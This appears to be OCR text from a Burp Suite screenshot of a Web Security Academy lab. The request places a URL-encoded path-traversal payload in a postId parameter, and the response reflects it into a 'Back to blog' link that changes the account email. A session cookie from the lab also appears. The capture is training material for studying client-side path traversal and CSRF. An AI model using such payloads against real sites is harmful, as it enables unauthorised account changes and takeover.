 Request
Pretty Raw Hex
\n
1 GET /post/comment/confirmation?postId=
%2e%2e%2f%6d%79%2d%61%63%63%6f%75%6e%74%2f%63%68%61%6e%67%65%2d%65%6d%61%69%6c%3f%65%6d%61
%69%6c%3d%63%25%34%30%63%2e%63%6f%6d%26%73%75%62%6d%69%74%3d%31 HTTP/2
2 Host: 0a21007b031494908014589000ff00a8.web-security-academy.net
3 Cookie: session=bhHN9c5RCSg3CvAdsntxWEAQG2CAYQbi
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a21007b031494908014589000ff00a8.web-security-academy.net/post/9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <script src='/resources/js/commentConfirmationRedirect.js'>
</script>
53 <script>
redirectOnConfirmation('/post');
</script>
54 <h1>
Thank you for your comment!
</h1>
55 <p>
Your comment has been submitted. You will be redirected momentarily.
</p>
56 <div class="is-linkback">
57 <a href="/post/../my-account/change-email?email=c%40c.com&amp;submit=1">
Back to blog
</a>